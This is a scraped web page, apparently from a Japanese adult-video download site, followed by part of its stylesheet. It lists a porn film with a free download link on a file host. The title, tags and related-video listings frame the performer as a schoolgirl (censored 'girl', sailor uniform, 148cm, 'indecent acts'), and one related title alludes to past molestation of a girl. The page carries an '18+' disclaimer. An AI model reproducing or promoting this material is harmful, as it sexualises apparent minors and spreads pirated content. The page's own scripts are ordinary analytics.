

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://javxxx18.com/26314-suji-176-148cm-.html
body_size: 5218
content:
<!DOCTYPE html>
<html lang="ja">
  <head>
  <meta name="viewport" content="initial-scale=1.0, maximum-scale=5.0, width=device-width">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <link rel="stylesheet" href="/templates/jav-ja2/css/styles.css?v=1"></noscript>
    <script src="/templates/jav-ja2/js/sfp.js" async="" type="316a10048d7200400eb5ca80-text/javascript"></script>
<link rel="apple-touch-icon" sizes="180x180" href="/templates/jav-ja2/images/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/templates/jav-ja2/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/templates/jav-ja2/images/favicon-16x16.png">
<link rel="manifest" href="/templates/jav-ja2/images/site.webmanifest">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
	<meta charset="utf-8">
<title>SUJI-176 純朴巨乳少●中出し～性癖異常者の猥褻行為～さき148cm地味っ娘 佐久良咲希 &raquo; JAV Movieを無料でダウンロード</title>
<meta name="description" content="DOWNLOAD">
<meta name="keywords" content="DOWNLOAD">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="JAV Movieを無料でダウンロード">
<meta property="og:type" content="article">
<meta property="og:title" content="SUJI-176 純朴巨乳少●中出し～性癖異常者の猥褻行為～さき148cm地味っ娘 佐久良咲希">
<meta property="og:url" content="https://javxxx18.com/26314-suji-176-148cm-.html">
<meta name="news_keywords" content="セーラー服,中出し,単体作品,巨乳,美少女,鬼畜系">
<meta property="og:image" content="https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--1.jpg">
<meta property="og:description" content="https://javxxx18.com/uploads/posts/2023-02/poster_suji-176-148cm--1.jpg 118 分 - - - 姦乱者 姦乱者 SUJI-176 佐久良咲希 https://fastfile.cc/jfz5jy1v5v1u/SUJI-176.mp4.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://javxxx18.com/index.php?do=opensearch" title="JAV Movieを無料でダウンロード">
<link rel="canonical" href="https://javxxx18.com/26314-suji-176-148cm-.html">
<link rel="alternate" type="application/rss+xml" title="JAV Movieを無料でダウンロード" href="https://javxxx18.com/rss.xml">
<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/css/default.css&amp;v=26" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=26" type="316a10048d7200400eb5ca80-text/javascript"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=26" defer type="316a10048d7200400eb5ca80-text/javascript"></script>
  </head>
  
  <body>
    <nav class="navbar is-fixed">
      <div class="navbar-brand"><a class="navbar-item" href="/"><span class="lo">JAV XXX 18</span></a>
        <div class="navbar-burger burger" data-target="navMenu"><span></span><span></span><span></span></div>
      </div>
      <div id="navMenu" class="navbar-menu">
        <div class="navbar-start"><a class="navbar-item" href="/"><span class="icon"><i class="fa fa-calendar" aria-hidden="true"></i></span>ホーム</a><a class="navbar-item" href="/rand.html"><span class="icon"><i class="fa fa-question" aria-hidden="true"></i></span><span>ランダム</span></a><a class="navbar-item" href="/tags/"><i class="fa fa-tags" aria-hidden="true"></i>タグ</a></div>
        <div class="navbar-end">
          <div class="navbar-item">
            <form class="field is-grouped" method="post">
			
			<input class="input is-expanded" name="story" type="search" placeholder="探す">
			<button class="control button is-primary" type="submit">
			<i class="fa fa-search"></i>
			</button>
				<input type="hidden" name="do" value="search">
				<input type="hidden" name="subaction" value="search">
			</form>

          </div>
        </div>
      </div>
    </nav>
    <div class="container">
	 <nav class="breadcrumb box">
        <ul>
		   <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://javxxx18.com/" itemprop="url"><span itemprop="title">日本語のポルノをダウンロード</span></a></li>  <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://javxxx18.com/xxx-movies/" itemprop="url"><span itemprop="title">XXX映画</span></a></li>  <li class='spee-old'>[SUJI-176] 純朴巨乳少●中出し～性癖異常者の猥褻行為～さき148cm地味っ娘 佐久良咲希</li>
        </ul>
      </nav>
	  <div id='dle-content'><div class="card mb-3">
    <div class="container">
	    <h5 class="title is-4 is-spaced">[SUJI-176] 純朴巨乳少●中出し～性癖異常者の猥褻行為～さき148cm地味っ娘 佐久良咲希</h5>
        <div class="columns">
            <div class="column">                
                <img class="image" src="/uploads/posts/2023-02/poster_suji-176-148cm--1.jpg">
            </div>
            <div class="column is-5">
                <div class="card-content is-flex" style="flex-direction: column; height: 100%">                  
				<div class="inf">
				    <div class="l-inf">発売日:</div>
					<div class="r-inf">02-24-2023</div>
				</div>
				
				<div class="inf">
				    <div class="l-inf">ランタイム:</div>
					<div class="r-inf">118 分</div>
				</div>
				
				
				<div class="inf">
				    <div class="l-inf">ディレクター:</div>
					<div class="r-inf"><a href="https://javxxx18.com/xfsearch/director/-%20-%20-/">- - -</a></div>
				</div>
				
				
				<div class="inf">
				    <div class="l-inf">ラベル:</div>
					<div class="r-inf"><a href="https://javxxx18.com/xfsearch/label/%E5%A7%A6%E4%B9%B1%E8%80%85/">姦乱者</a></div>
				</div>
				
				
				<div class="inf">
				    <div class="l-inf">スタジオ:</div>
					<div class="r-inf"><a href="https://javxxx18.com/xfsearch/studio/%E5%A7%A6%E4%B9%B1%E8%80%85/">姦乱者</a></div>
				</div>
				
				
				<div class="inf">
				    <div class="l-inf">ID:</div>
					<div class="r-inf">SUJI-176</div>
				</div>
				
				
				<div class="inf">
				    <div class="l-inf">女優:</div>
					<div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E4%BD%90%E4%B9%85%E8%89%AF%E5%92%B2%E5%B8%8C/">佐久良咲希</a></div>
				</div>
				
				<div class="inf">
				    <div class="l-inf">カテゴリー:</div>
					<div class="r-inf"><span><a href="https://javxxx18.com/tags/%E3%82%BB%E3%83%BC%E3%83%A9%E3%83%BC%E6%9C%8D/">セーラー服</a></span> <span><a href="https://javxxx18.com/tags/%E4%B8%AD%E5%87%BA%E3%81%97/">中出し</a></span> <span><a href="https://javxxx18.com/tags/%E5%8D%98%E4%BD%93%E4%BD%9C%E5%93%81/">単体作品</a></span> <span><a href="https://javxxx18.com/tags/%E5%B7%A8%E4%B9%B3/">巨乳</a></span> <span><a href="https://javxxx18.com/tags/%E7%BE%8E%E5%B0%91%E5%A5%B3/">美少女</a></span> <span><a href="https://javxxx18.com/tags/%E9%AC%BC%E7%95%9C%E7%B3%BB/">鬼畜系</a></span></div>
				</div>	
                    <br>
                    <a style="margin-top: auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" title="ダウンロード [SUJI-176] 純朴巨乳少●中出し～性癖異常者の猥褻行為～さき148cm地味っ娘 佐久良咲希" href="https://fastfile.cc/jfz5jy1v5v1u/SUJI-176.mp4.html" rel="nofollow" target="_blank">
                        ダウンロード <i class="fa fa-download"></i>
                    </a>
                    
                    
                    
                    
                    	
                    						
                </div>
            </div>
        </div>
    </div>
</div>

<div class="screenshots"><!--MBegin:https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--1.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--1.jpg" class="highslide"><img data-src="/uploads/posts/2023-02/medium/suji-176-148cm--1.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--2.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--2.jpg" class="highslide"><img data-src="/uploads/posts/2023-02/medium/suji-176-148cm--2.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--3.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--3.jpg" class="highslide"><img data-src="/uploads/posts/2023-02/medium/suji-176-148cm--3.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--4.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--4.jpg" class="highslide"><img data-src="/uploads/posts/2023-02/medium/suji-176-148cm--4.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--5.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--5.jpg" class="highslide"><img data-src="/uploads/posts/2023-02/medium/suji-176-148cm--5.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--6.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--6.jpg" class="highslide"><img data-src="/uploads/posts/2023-02/medium/suji-176-148cm--6.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--7.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--7.jpg" class="highslide"><img data-src="/uploads/posts/2023-02/medium/suji-176-148cm--7.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--8.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--8.jpg" class="highslide"><img data-src="/uploads/posts/2023-02/medium/suji-176-148cm--8.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--9.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--9.jpg" class="highslide"><img data-src="/uploads/posts/2023-02/medium/suji-176-148cm--9.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--10.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--10.jpg" class="highslide"><img data-src="/uploads/posts/2023-02/medium/suji-176-148cm--10.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--11.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--11.jpg" class="highslide"><img data-src="/uploads/posts/2023-02/medium/suji-176-148cm--11.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--12.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--12.jpg" class="highslide"><img data-src="/uploads/posts/2023-02/medium/suji-176-148cm--12.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--13.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--13.jpg" class="highslide"><img data-src="/uploads/posts/2023-02/medium/suji-176-148cm--13.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--14.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--14.jpg" class="highslide"><img data-src="/uploads/posts/2023-02/medium/suji-176-148cm--14.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--15.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--15.jpg" class="highslide"><img data-src="/uploads/posts/2023-02/medium/suji-176-148cm--15.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--16.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--16.jpg" class="highslide"><img data-src="/uploads/posts/2023-02/medium/suji-176-148cm--16.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--17.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--17.jpg" class="highslide"><img data-src="/uploads/posts/2023-02/medium/suji-176-148cm--17.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--18.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--18.jpg" class="highslide"><img data-src="/uploads/posts/2023-02/medium/suji-176-148cm--18.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--19.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--19.jpg" class="highslide"><img data-src="/uploads/posts/2023-02/medium/suji-176-148cm--19.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--20.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-02/suji-176-148cm--20.jpg" class="highslide"><img data-src="/uploads/posts/2023-02/medium/suji-176-148cm--20.jpg" style="max-width:100%;" alt=""></a><!--MEnd--></div>

<div class="card">
    <header class="card-header">
        <p class="card-header-title">
            似ている
        </p>
    </header>
    <div class="card-content">
        

<div class="dragscroll">
    
<div class="thumbnail is-inline">
    <a class="thumbnail-link" href="https://javxxx18.com/25988-suji-173-.html">
        <img style="max-width: 400px; max-height: 268px;" src="/uploads/posts/2022-12/poster_suji-173--1.jpg">
        <div class="thumbnail-text">
            [SUJI-173] 昔いたずらした少●が少し大人になって訪ねて来た…パイパン中出し映像
        </div>
    </a>
</div><div class="thumbnail is-inline">
    <a class="thumbnail-link" href="https://javxxx18.com/25985-suji-172-.html">
        <img style="max-width: 400px; max-height: 268px;" src="/uploads/posts/2022-12/poster_suji-172--1.jpg">
        <div class="thumbnail-text">
            [SUJI-172] パイパン少●躾中出し～性癖異常者の猥褻行為～純朴娘みひな
        </div>
    </a>
</div><div class="thumbnail is-inline">
    <a class="thumbnail-link" href="https://javxxx18.com/19462-suji-127-.html">
        <img style="max-width: 400px; max-height: 268px;" src="/uploads/posts/2021-01/poster_suji-127--1.jpg">
        <div class="thumbnail-text">
            SUJI-127 - 淫乱 ハード系 美少女. 若々しい 剃毛したプッシー
        </div>
    </a>
</div><div class="thumbnail is-inline">
    <a class="thumbnail-link" href="https://javxxx18.com/18861-suji-126-.html">
        <img style="max-width: 400px; max-height: 268px;" src="/uploads/posts/2020-12/poster_suji-126--1.jpg">
        <div class="thumbnail-text">
            SUJI-126 - 淫乱 ハード系 美少女. 若々しい セーラー制服
        </div>
    </a>
</div><div class="thumbnail is-inline">
    <a class="thumbnail-link" href="https://javxxx18.com/12172-suji-116-.html">
        <img style="max-width: 400px; max-height: 268px;" src="/uploads/posts/2020-02/poster_suji-116-_1.jpg">
        <div class="thumbnail-text">
            SUJI-116 - 淫乱 ハード系 若々しい 妹
        </div>
    </a>
</div>
     
</div>

    </div>
</div>
</div>        
    </div>
    <footer class="footer">
      <div class="container">
        <p class="has-text-centered has-text-grey is-size-6"><i class="fa fa-quote-left" aria-hidden="true"></i><em>JAV XXX 18 はすべてを支配し、JAV XXX 18はそれらを見つけます,<br>JAV XXX 18 はそれらすべてをもたらし、暗闇の中でそれらを縛ります。</em><i class="fa fa-quote-right" aria-hidden="true"></i></p>
        <p class="has-text-centered has-text-grey is-size-6"><a href="https://sexuria.net">Download Porn DVD and Porn SiteRips</a> <a href="https://s-forum.biz">Free Porn Videos Forum</a></p>
        <div class="level">
          <div class="level-left">
            <div class="content">
              <div>このサイトの出演者はすべて18歳以上です。</div>
              <div>©2019 JAV XXX 18.com、すべての権利予約。</div>
            </div>
          </div>
          <div class="level-right">
            <div class="content">
              <nav class="nav nav-inline"><a class="nav-link" href="/index.php?do=feedback">DMCA</a><a class="nav-link" href="/index.php?do=feedback">連絡先</a></nav>
			  <!--LiveInternet counter--><script type="316a10048d7200400eb5ca80-text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t13.13;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: shows the number of views for 24"+
" hours, visitors for 24 hours and for today' "+
"border='0' width='88' height='31' style='height: 31px;'><\/a>")
</script><!--/LiveInternet-->	
            </div>
          </div>
        </div>
      </div>  
    </footer>
	
<script type="316a10048d7200400eb5ca80-text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '83b3dce01e947cbff151fc61167fd7e214f1968a';
var dle_group      = 5;
var dle_skin       = 'jav-ja2';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Yes", "No", "Enter", "Cancel", "Save", "Delete", "Loading. Please, wait..."];
var menu_short     = 'Quick edit';
var menu_full      = 'Full edit';
var menu_profile   = 'View profile';
var menu_send      = 'Send message';
var menu_uedit     = 'Admin Center';
var dle_info       = 'Information';
var dle_confirm    = 'Confirm';
var dle_prompt     = 'Enter the information';
var dle_req_field  = 'Please fill in all the required fields';
var dle_del_agree  = 'Are you sure you want to delete it? This action cannot be undone';
var dle_spam_agree = 'Are you sure you want to mark the user as a spammer? This will remove all his comments';
var dle_complaint  = 'Enter the text of your complaint to the Administration:';
var dle_big_text   = 'Highlighted section of text is too large.';
var dle_orfo_title = 'Enter a comment to the detected error on the page for Administration ';
var dle_p_send     = 'Send';
var dle_p_send_ok  = 'Notification has been sent successfully ';
var dle_save_ok    = 'Changes are saved successfully. Refresh the page?';
var dle_reply_title= 'Reply to the comment';
var dle_tree_comm  = '0';
var dle_del_news   = 'Delete article';
var dle_sub_agree  = 'Do you really want to subscribe to this article’s comments?';
var dle_captcha_type  = '2';
var allow_dle_delete_news   = false;

jQuery(function($){

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];
hs.dimmingOpacity = 0.60;
hs.lang = { loadingText : 'Loading...', playTitle : 'Watch slideshow (space) ', pauseTitle:'Pause', previousTitle : 'Previous image', nextTitle :'Next Image',moveTitle :'Move', closeTitle :'Close (Esc)',fullExpandTitle:'Enlarge to full size',restoreTitle:'Click to close image. Click and hold to move.',focusTitle:'Focus',loadingTitle:'Click to cancel'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
    <script src="/templates/jav-ja2/js/dragscroll.js" type="316a10048d7200400eb5ca80-text/javascript"></script>
    <script src="/templates/jav-ja2/js/onejav.js" type="316a10048d7200400eb5ca80-text/javascript"></script>	
  <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="316a10048d7200400eb5ca80-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"16e37d29b51f49fa9f89ee28699cc6ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>			
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://javxxx18.com/templates/jav-ja2/css/styles.css?v=1
body_size: 11868
content:
@import "//fonts.googleapis.com/css?family=Roboto";
@font-face{font-family:'FontAwesome';src:url(../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format("embedded-opentype"),url(../fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(../fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(../fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url(../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}
.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}
.fa-2x{font-size:2em}
.fa-3x{font-size:3em}
.fa-4x{font-size:4em}
.fa-5x{font-size:5em}
.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}
.fa-ul>li{position:relative}
.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}
.fa-li.fa-lg{left:-1.85714286em}
@-webkit-keyframes fa-spin {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}
}
@keyframes fa-spin {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}
}
.fa-search:before{content:"\f002"}
.fa-star:before{content:"\f005"}
.fa-star-o:before{content:"\f006"}
.fa-user:before{content:"\f007"}
.fa-film:before{content:"\f008"}
.fa-th:before{content:"\f00a"}
.fa-th-list:before{content:"\f00b"}
.fa-remove:before,.fa-times:before{content:"\f00d"}
.fa-home:before{content:"\f015"}
.fa-download:before{content:"\f019"}
.fa-tag:before{content:"\f02b"}
.fa-tags:before{content:"\f02c"}
.fa-book:before{content:"\f02d"}
.fa-print:before{content:"\f02f"}
.fa-font:before{content:"\f031"}
.fa-bold:before{content:"\f032"}
.fa-italic:before{content:"\f033"}
.fa-text-height:before{content:"\f034"}
.fa-text-width:before{content:"\f035"}
.fa-list:before{content:"\f03a"}
.fa-image:before{content:"\f03e"}
.fa-map-marker:before{content:"\f041"}
.fa-calendar:before{content:"\f073"}
.fa-random:before{content:"\f074"}
.fa-key:before{content:"\f084"}
.fa-phone:before{content:"\f095"}
.fa-github:before{content:"\f09b"}
.fa-bell:before{content:"\f0f3"}
.fa-hand-o-right:before{content:"\f0a4"}
.fa-hand-o-left:before{content:"\f0a5"}
.fa-hand-o-up:before{content:"\f0a6"}
.fa-filter:before{content:"\f0b0"}
.fa-group:before{content:"\f0c0"}
.fa-link:before{content:"\f0c1"}
.fa-files-o:before{content:"\f0c5"}
.fa-list-ul:before{content:"\f0ca"}
.fa-columns:before{content:"\f0db"}
.fa-sort:before{content:"\f0dc"}
.fa-sort-up:before{content:"\f0de"}
.fa-flash:before{content:"\f0e7"}
.fa-user-md:before{content:"\f0f0"}
.fa-bell-o:before{content:"\f0a2"}
.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}
.fa-quote-left:before{content:"\f10d"}
.fa-quote-right:before{content:"\f10e"}
.fa-terminal:before{content:"\f120"}
.fa-question:before{content:"\f128"}
.fa-info:before{content:"\f129"}
.fa-calendar-o:before{content:"\f133"}
.fa-html5:before{content:"\f13b"}
.fa-css3:before{content:"\f13c"}
.fa-level-up:before{content:"\f148"}
.fa-toggle-up:before{content:"\f151"}
.fa-toggle-right:before{content:"\f152"}
.fa-apple:before{content:"\f179"}
.fa-windows:before{content:"\f17a"}
.fa-android:before{content:"\f17b"}
.fa-linux:before{content:"\f17c"}
.fa-skype:before{content:"\f17e"}
.fa-female:before{content:"\f182"}
.fa-bug:before{content:"\f188"}
.fa-vk:before{content:"\f189"}
.fa-toggle-left:before{content:"\f191"}
.fa-try:before{content:"\f195"}
.fa-bank:before{content:"\f19c"}
.fa-google:before{content:"\f1a0"}
.fa-delicious:before{content:"\f1a5"}
.fa-language:before{content:"\f1ab"}
.fa-fax:before{content:"\f1ac"}
.fa-cube:before{content:"\f1b2"}
.fa-cab:before{content:"\f1ba"}
.fa-ge:before{content:"\f1d1"}
.fa-send:before{content:"\f1d8"}
.fa-send-o:before{content:"\f1d9"}
.fa-header:before{content:"\f1dc"}
.fa-copyright:before{content:"\f1f9"}
.fa-at:before{content:"\f1fa"}
.fa-toggle-on:before{content:"\f205"}
.fa-cc:before{content:"\f20a"}
.fa-user-times:before{content:"\f235"}
.fa-subway:before{content:"\f239"}
.fa-medium:before{content:"\f23a"}
.fa-object-group:before{content:"\f247"}
.fa-get-pocket:before{content:"\f265"}
.fa-safari:before{content:"\f267"}
.fa-chrome:before{content:"\f268"}
.fa-firefox:before{content:"\f269"}
.fa-opera:before{content:"\f26a"}
.fa-internet-explorer:before{content:"\f26b"}
.fa-500px:before{content:"\f26e"}
.fa-calendar-times-o:before{content:"\f273"}
.fa-map-o:before{content:"\f278"}
.fa-map:before{content:"\f279"}
.fa-audio-description:before{content:"\f29e"}
.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}
.fa-user-o:before{content:"\f2c0"}
.fa-id-card:before{content:"\f2c2"}
.fa-id-card-o:before{content:"\f2c3"}
.fa-s15:before{content:"\f2cd"}
@-webkit-keyframes spinAround {
from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}
}
@keyframes spinAround {
from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}
}
html,body,p,ul,li,dd,h1,h2,h3,h4,h5,h6{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}
ul{list-style:none}
button,input{margin:0}
html{-webkit-box-sizing:border-box;box-sizing:border-box}
*{-webkit-box-sizing:inherit;box-sizing:inherit}
:before,:after{-webkit-box-sizing:inherit;box-sizing:inherit}
img,object,audio{max-width:100%}
th{padding:0;text-align:left}
html{background-color:#fff;font-size:16px;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;min-width:300px;overflow-x:hidden;overflow-y:scroll;text-rendering:optimizeLegibility;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}
article,footer,header{display:block}
body,button,input{font-family:BlinkMacSystemFont,-apple-system,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue","Helvetica","Arial",sans-serif}
body{color:#4a4a4a;font-size:1rem;font-weight:400;line-height:1.5}
a{color:#3273dc;cursor:pointer;text-decoration:none}
a:hover{color:#363636}
img{height:auto;max-width:100%}
input[type="checkbox"],input[type="radio"]{vertical-align:baseline}
small{font-size:.875em}
span{font-style:inherit;font-weight:inherit}
.sear{margin-bottom:30px}
.is-size-1{font-size:3rem!important}
